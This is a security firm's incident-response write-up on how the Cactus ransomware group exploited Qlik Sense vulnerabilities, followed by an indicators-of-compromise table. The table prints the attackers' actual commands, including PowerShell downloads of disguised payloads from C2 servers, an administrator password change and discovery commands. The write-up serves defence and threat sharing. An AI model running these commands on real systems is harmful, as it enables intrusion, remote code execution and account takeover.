PrickSense: How Cactus exploits Qlik Sense
By Marinus Boekelo, Giel Besouw, Ralph Horn, Wouter van Kranenburg and Sander van der Maden - 25 April 2024
Introduction
In 2023, a jaw-dropping number of 26,447 vulnerabilities were disclosed with the urgent advice to patch them. Three vulnerabilities of data analytics platform Qlik Sense, published in August and September, were amongst them. The Cactus ransomware group moved quickly to exploit these vulnerabilities to gain access to what we assess is a substantial amount of 122 already exploited Qlik Sense servers. In January and April 2024, Northwave responded to two cases attacks where Cactus had used the exploits to deploy ransomware and extort its victims. Months after the disclosure by Qlik Sense, neither of these two victims had patched the vulnerabilities. This not only underlines the importance of patching, but also shows the huge challenge organisations face to be able to do this in a timely and scalable manner.
In this article, we explain how Cactus (still) uses the Qlik Sense vulnerabilities to perform ransomware attacks by describing the incidents we responded to. Moreover, we will describe how we joined forces with our partners from the Melissa alliance against ransomware to stop Cactus and other threat actors exploiting this vulnerability and extorting organisations.
In a unique move, the public-private partnership against ransomware called ‘Melissa’, of which Northwave is a proud to be part, joined forces to stop the Cactus ransomware group and other cyber threat actors exploiting vulnerable Qlik Sense servers. This joint effort led to the identification of 3100 vulnerable servers worldwide, and the notification of the organisations that own them. Among them were 122 of these servers that already were being exploited. This article is part of a joint publication on 25 April 2024 by Cyberveilig Nederland (CVNL), Fox-IT and Northwave (all part of Melissa), where we each describe our part in this joint effort. You can read more in:
- The press release of Cyberveilig Nederland
- The blogpost of Fox-IT about their efforts to identify vulnerable and compromised Qlik Sense servers
Who is Cactus?
The Cactus ransomware group is a relative newcomer, targeting major commercial enterprises since March 2023. Since then, it has established a strong foothold in the ransomware ecosystem by targeting organisations across the globe (but mostly the US and Europe), and within various sectors. At least 115 organisations appear to have been compromised by Cactus. We estimate the actual number of victims likely to be far higher, as victims that pay the ransom are not published on the Cactus leak-site.
The group is known for its complex attacks, using advanced techniques for encryption and detection evasion. Initial access is mostly gained by exploiting vulnerabilities in VPNs or other edge devices. Extortion is double in nature: both by encrypting data and by leaking and threatening to publish data. Cactus seems to be working on an affiliate-base, also known as Ransomware-as-a-Service (RaaS). This presumption is based on different domain names used in attacks by Cactus, which seemingly belong to different affiliates that perform these attacks.
Cactus pricks the vulnerable
In January and April 2024, Northwave responded to two separate incidents of organisations that were hit by the Cactus ransomware group. Our investigations showed that the initial stage of the attacks was very similar. And notably, both involved exploitation of the Qlik Sense vulnerabilities. In both cases, the internet facing Qlik Sense server had not been patched yet. The exploitation of the vulnerabilities by Cactus is in line with the publication of Arctic Wolf in November 2023 about a detected Qlik Sense exploitation campaign by Cactus.1
Below, by providing insight into these incidents, we describe how Cactus exploits organisations that are still vulnerable. It is important to note here that as long as Qlik Sense servers remain unpatched, Cactus and other threat actors will continue to do so.
The first case
In the case we responded to last January, the threat actor exploited the victim’s Qlik Sense instance on 3 December 2023. We found exploitation traces of the Qlik Sense application for the vulnerability publicly known as ZeroQlik, which weaponised the vulnerabilities documented in CVE-2023-412662 and CVE-2023-412653. The vulnerability CVE-2023-41266 is a path traversal vulnerability which allowed the (unauthenticated) threat actor to create an anonymous session on a Qlik Sense application. The vulnerability CVE-2023-41265 allowed the threat actor to elevate its privileges to a service account and execute these requests under the rights of this service account. The bypass for the incomplete mitigation is recorded under CVE-2023-483654 and is dubbed DoubleQlik. Whether the combination of CVE-2023-41266 and CVE-2023-41265, or CVE-2023-48365 is abused cannot be determined by analysing Qlik Sense logs.
Roughly an hour after having exploited the Qlik Sense instance, the threat actor deployed the remote management tool ManageEngine UEMS5 for remote access. The executable of ManageEngine UEMS was renamed to “AcRes.exe”, similar to Arctic Wolf’s case findings. ManageEngine UEMS was configured to connect back to the IP address 172.86.66[.]52. This IP address appeared to have hosted a file called ‘QlikSens_patch_november.zip’6, which is again in line with Arctic Wolf’s findings. The threat actor then went silent for over a month, and resurfaced on 17 January 2024, laterally moving through the network via Remote Desk Protocol (RDP) and exfiltrating data via Rclone7. Rclone is a legitimate tool to synchronise data with cloud storage, however it is often used by ransomware threat actors to exfiltrate data from victim environments. Throughout the attack, the threat actor used PuTTY Link8 (a command-line connection tool) to covertly setup RDP connections from the internet or other internal systems to stay hidden and/or bypass network firewall restrictions.
About a week later, on 23 January 2024, the threat actor finally deployed ransomware throughout the IT environment. Just an hour before, a large amount of data had been exfiltrated for the purpose of double extortion.
The second case
In the case in April 2024, we found that the threat actor exploited the victim’s Qlik Sense platform on 4 December 2023, one day after the first case.
Unlike the other case, the threat actor did not seem to immediately leverage his foothold, as the first subsequent sign of activity took place only two weeks later, on 19 December 2023. At that time, the threat actor installed Zoho Assist9 for remote access. This is a legitimate remote management tool which can be used in a malicious manner by threat actors. Cactus is known for abusing legitimate remote management tools to obtain persistence in a network10.
After that, the threat actor similarly went silent for months, only to reappear on 7 March 2024 to (again) install ManageEngine UEMS. No sign of activity was observed for another month and on 1 April the threat actor started leveraging his foothold. They laterally moved through the network via RDP and exfiltrated a large amount of data via Rclone. Two days later, Cactus ransomware was deployed on 3 April 2024.
Putting the pieces together
The threat actor’s modus operandi in both our cases and the case Arctic Wolf’s described before, contained many similarities. Using the Unified Kill Chain model, we can break up the incidents we investigated in three distinct phases:
- In - How did the attackers gain access to the network?
- Through - How did the attackers move through the network?
- Out - How did they use the network access to monetise the attack?
The attacks can then be summarised as follows:
|
IN |
|
Initial access By using the ZeroQlik and/or DoubleQlik exploits, Cactus gained initial access as it allowed them to create anonymous sessions on the Qlik Sense application and execute arbitrary commands under the rights of the Qlik Sense service account. Persistency In both cases, Cactus used the remote management tool ManageEngine UEMS to create persistency. Additionally, the threat actor used PuTTY Link to set up RDP connections, enabling them to bypass network restrictions. Other observed tools used to create persistency were Zoho Assist and DWAgent. |
|
THROUGH |
|
Discovery and lateral movement Having established a persistent foothold, the threat actors moved around the network by setting up (covert) RDP channels. Privilege escalation How exactly the threat actors were able to escalate their privileges could not always be determined, due to the (in)availability and retention of some evidence sources like event logs. One likely way the threat actors obtained domain credentials was that they were able to steal them from the Qlik Sense server. This would be a relatively trivial operation given the fact that the threat actor already had obtained local administrator rights on this system as a result of the performed exploit. |
|
OUT |
|
Data exfiltration The threat actors used Rclone to exfiltrate large amounts of data from the victims’ networks. Additionally, they used WizTree 11. This is a legitimate tool for analysing disks space- and contents but is increasingly used by threat actors to create a file tree of systems and data partitions that are marked for data exfiltration. Ransomware deployment PowerShell scripts used by the threat actors seem to indicate that they automated ransomware deployment. To reduce chances of successful recovery from encryption, we observed vssadmin.exe was used to delete Volume Shadow Copies, just prior to ransomware deployment. Also, hypervisors were completely encrypted, including the operating system. This prevents determining details on ransomware deployment. In both cases, the victims’ solid back-up policies enabled us substantially to help recovering their data. |
To us it seemed that the threat actor(s) behind the Cactus ransomware group have been continuously leveraging the same vulnerability since (at least) December 2023, one victim at a time. We estimate that this pace is being dictated by the available capacity within the Cactus group.
As both our cases show, organisations that are vulnerable to the Qlik Sense exploits (see timeline below) have a high risk of being compromised by threat actors like Cactus within a short timeframe.
Timeline of the events
Below we collected all the events from the disclosure of the Qlik Sense vulnerabilities in August last year, to the notification of (potential) victims earlier this month.

What does this timeline tell us? Above all, that even months after vulnerabilities are disclosed, and patch advises are issued, threat actors like Cactus are still able to exploit them and make numerous victims.
How we joined forces
Already during the ongoing incident response engagements, Northwave already collaborated via “project Melissa” with Responders.NU, comparing notes on interacting and negotiating with the threat actors.
Discussing the findings of the forensic investigations within “project Melissa” made it clear that we were not the only ones seeing the relation between Qlik Sense and Cactus ransomware deployment. Other members and partners also came to the same conclusion. By sharing data, we were able to create a common, more complete understanding of how the attacks worked.
With these insights, Fox-IT developed a fingerprint to identify both vulnerable and compromised Qlik Sense instances (for more details, see the blogpost of Fox-IT). Given that there were still a lot of vulnerable servers, as well as likely compromised servers, it was decided to notify the owners of those systems. This way we could prevent ransomware incidents from happening.
Cyberveilig Nederland within “project Melissa” then collaborated with the Dutch Nationaal Cyber Security Centrum (NCSC), the Digital Trust Center (DTC), Team High Tech Crime of the Dutch police, and the Dutch Institute for Vulnerability Disclosure (DIVD) to notify victims of compromised and vulnerable Qlik Sense instances in the world, as can be read in the press release.
Conclusion, and what can be done?
The cases that we describe in this article confirm once again how cybercriminals (but also other threat actors like nation state actors) continuously exploit new vulnerabilities. Internet facing edge devices in particular pose a serious risk for being exploited to gain unauthorised access to networks. Once access has been secured, it will be a matter of time before they wreak havoc by exfiltrating data, deploying ransomware or performing other types of attacks. Moreover, it often takes time before vulnerable systems are properly patched. This can partly be explained by the overload of advisories every day. But whatever the cause may be, threat actors ruthlessly make use of this and target whoever they find using these unpatched systems.
This underlines the need to timely prioritise and mitigate these risks by proper vulnerability and patch management. Moreover, solid monitoring solutions - like Managed Detection and Response (MDR) - are crucial for controlling and mitigating the risk of being compromised in this way.
At the same time, we and our partners within Melissa continue to prove the utmost importance of sharing data and insights to be able to combat ransomware together. This is the way forward to jointly raise our defenses and to enable law enforcement to target the most relevant cybercriminal groups and their facilitators. By doing so, we will keep building substantial pressure on the cybercriminal business model of ransomware and improve overall cyber security.
IoCs
The following table contains a combined view of relevant indicators of compromise (IOCs) found by Northwave, Fox-IT and ESET.
| Type | IOC | Comment |
| domain | hengyayshang[.]com | Observed DNS requests to this IP from the SSH with ServerAliveInterval string |
| file-path | C:\Program Files (x86)\ZohoMeeting | Part of ZohoAssist installation |
| filename | %PROGRAMFILES%\Qlik\Sense\Client\qmc\fonts\qle.ttf | Artefact of exploit: cache file for RCE output |
| filename | %PROGRAMFILES%\Qlik\Sense\Client\qmc\fonts\qle.woff | Artefact of exploit: File name of the saved output of discovery commands |
| filename | Qliksens_Dec_update.zip | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |
| filename | QlikSens_patch_november.zip | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |
| filename | Qliksens_patch.zip | C2 hosted ManageEngine UEMS Agent masquerading as QlikSense update |
| filename | %TEMP%\2\lsass.dmp | Dump of LSASS process |
| filename | %PROGRAMFILES%\(x86)\ManageEngine\UEMS_Agent\temp\Connect.exe | Executable downloaded by ManageEngine UEMS that delivers ZohoAssist application |
| filename | %PROGRAMFILES%\(x86)\UEMS_Agent\bin\dcrdservice.exe | Part of UEMS Agent installation |
| filename | %WINDIR%\Temp\agentInstallerComponent.exe | Part of UEMS Agent installation |
| filename | %WINDIR%\Temp\UEMSAgent.msi | Part of UEMS Agent installation |
| filename | %WINDIR%\temp\AcRes.exe | Path to saved & renamed ManageEngine UEMS Agent |
| filename | %WINDIR%\temp\putty.exe | Path to saved PuTTY |
| filename | %WINDIR%\temp\upd.exe | Win64/ProcessExplorer.A potentially unsafe application |
| filename | PermissionWin7UACr.exe | Unknown. Potential UAC Bypass |
| filename | C:\Temp\22.bat | Unknown. Potential persistence |
| filename | C:\Windows\f2.bat | Unknown. Potential persistence |
| filename|sha1 | agent.exe|0280fd8f7d44aef7c8bd3ae3b0f51307f0893c9f | Part of ZohoAssist installation |
| filename|sha1 | agent_ui.exe|3ec7a6d97d121055f56278c4eca34b41800a678c | Part of ZohoAssist installation |
| filename|sha1 | Connect.exe|1a21de04c9ee1c2dc8d2f17471c875281e585b65 | Part of DWAgent installation |
| filename|sha1 | dwagent.exe|1c06e7a8487878d2020e83e2a53d34949d48184a | Part of DWAgent installation |
| filename|sha1 | dwaglnc.exe|396052309525396d5c384bc174d243d0608a3e61 | Part of DWAgent installation |
| filename|sha1 | dwagsvc.exe|33a37a2f17ae3cbfc8eab090782bc1661fc904ba | Part of DWAgent installation |
| filename|sha256 | 1.exe|bfc0a3eeba56ee3c389418bc22814aa00c2b58518ac56a8b93783d5063becf46 | Ransomware executable |
| filename|sha256 | ManageEngine Self Service Portal.lnk|d27cab9784292a47af7250d0e8b9a0fbf9bdbeeadec06aa35e33b8bdf85fb721 | Part of UEMS Agent installation |
| hostname | rs-ny.rustdesk[.]com | URL to RustDesk, used for persistence |
| ip-any | 109.70.100.68 | IP that performed exploit against QlikSense |
| ip-any | 181.214.218.64 | IP that performed exploit against QlikSense |
| ip-any | 185.220.100.243 | IP that performed exploit against QlikSense |
| ip-any | 185.220.101.103 | IP that performed exploit against QlikSense |
| ip-any | 193.149.129.87 | Possible C2 IP |
| ip-any | 193.149.185.190 | Possible C2 IP |
| ip-any | 194.26.135.115 | IP that performed exploit against QlikSense |
| ip-any | 198.244.213.98 | IP that performed exploit against QlikSense |
| ip-any | 198.244.213.98 | IP that performed exploit against QlikSense |
| ip-any | 23.227.203.210 | IP address hosting payload |
| ip-any | 45.61.137.65 | Possible C2 IP, found in known_hosts |
| ip-dst | 157.230.52.26 | C2 IP address used in SSH connections |
| ip-dst | 165.22.160.179 | C2 IP address used in SSH connections |
| ip-dst | 172.86.66.52 | IP address hosting payload |
| ip-dst | 45.61.147.176 | IP address hosting PuTTY and used in RDP tunnelling |
| ip-dst | 64.190.113.223 | Exfiltration Server |
| ip-dst | 142.93.128.23 | Exfiltration Server |
| ip-dst | 50.7.118.66 | Exfiltration Server |
| sha1 | 5f52b721dbd9cd1b176532e926fb5594d4ea668c | C:\Program Files (x86)\ManageEngine\UEMS_Agent\temp\Connect.exe |
| sha1 | 24c786453a820ec144ba80e85581c577073506f3 | C:\Windows\temp\AcRes.exe |
| sha1 | 49707700370b4d75fd57b4d84f2add67ce2aa3be | C:\Windows\Temp\agentInstallerComponent.exe |
| sha1 | 4709827c7a95012ab970bf651ed5183083366c79 | C:\Windows\Temp\putty.exe |
| sha1 | 8fbe988eadf207dc4b9331ca23ed425ff1abe6b3 | C:\Windows\Temp\UEMSAgent.msi |
| text | cmd.exe /c " %WINDIR%\temp\AcRes.exe /silent " | Command for silent installation of UEMS |
| text | cmd.exe /c "powershell iwr -URI 'http://172.86.66.52/QlikSens_patch_november.zip' -OutFile '%WINDIR%\temp\AcRes.exe' " | Command to run PowerShell and save the hosted payload as "AcRes.exe" |
| text | cmd.exe /c "powershell iwr -URI 'http://172.86.66.52/Qliksens_patch.zip' - OutFile '%WINDIR%\temp\AcRes.exe' " | Command to run PowerShell and save the hosted payload as "AcRes.exe" |
| text | cmd.exe /c "powershell iwr -URI 'http://216.107.136.46/Qliksens_Dec_update.zip' -OutFile '%WINDIR%\temp\AcRes.exe' " | Command to run PowerShell and save the hosted payload as "AcRes.exe" |
| text | cmd.exe /c " powershell iwr -uri http://45[.]61.147.176/putty.zip -OutFile %WINDIR%\temp\putty.exe " | Command to run PowerShell and save the hosted payload as "putty.exe" |
| text | cmd.exe /c " net user administrator Fatman.110.110@123 > ../Client/qmc/fonts/qle.woff " | Command used for changing Administrator password |
| text | cmd.exe /c " whomai /all > ../Client/qmc/fonts/qle.woff " | Mistyped "whoami" command |
| text | cmd.exe /c " net group \"domain computers\" /domain > ../Client/qmc/fonts/qle.woff " | Command to run net group discovery |
| text | cmd.exe /c " net user > ../Client/qmc/fonts/qle.woff " | Command to run net user discovery |
| text | %PROGRAMFILES%\(x86)\UEMS_Agent\ | Part of UEMS Agent installation |
| text | %PROGRAMFILES%\(x86)\UEMS_Agent\ManageEngine Self Service Portal.lnk | Part of UEMS Agent installation |
| text | cmd.exe /c " query session > ../Client/qmc/fonts/qle.woff " | Command to run query discovery command |
| text | cmd.exe /c " systeminfo > ../Client/qmc/fonts/qle.woff " | Command to run systeminfo discover |
| text | cmd.exe /c " whoami /all > ../Client/qmc/fonts/qle.woff " | Command to run whoami discovery |
| text | %\Downloads\wiztree_4_16_portable\ | Path to WizTree |
| text | %\Downloads\wiztree_4_16_portable\WizTree64.exe | Path to WizTree |
| text | %\Users\Public\winit.exe | Renamed RClone executable |
| text | %USERPROFILE%\Documents\svchost.exe | Renamed RClone executable |
| account | whiteninja | Local administrator created by threat actor |
[1] https://arcticwolf.com/resources/blog/qlik-sense-exploited-in-cactus-ransomware-campaign/
[2] https://nvd.nist.gov/vuln/detail/CVE-2023-41266
[3] https://nvd.nist.gov/vuln/detail/CVE-2023-41265
[4] https://nvd.nist.gov/vuln/detail/CVE-2023-48365
[5] https://www.manageengine.com/unified-endpoint-management-security.html
[9] https://www.zoho.com/nl/assist/
[11] https://diskanalyzer.com/
We are here for you
Need help with getting your organisation ready for DORA or wondering far along you your business currently is?
Get in touch and we will guide you with your next steps.
